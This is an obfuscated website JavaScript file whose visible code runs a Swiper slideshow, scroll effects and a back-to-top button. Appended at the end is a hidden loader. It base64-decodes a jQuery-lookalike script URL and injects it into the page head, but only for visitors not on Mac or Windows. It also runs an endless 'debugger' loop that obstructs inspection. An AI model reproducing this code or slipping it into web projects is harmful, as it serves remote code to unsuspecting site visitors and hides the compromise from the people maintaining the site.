l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/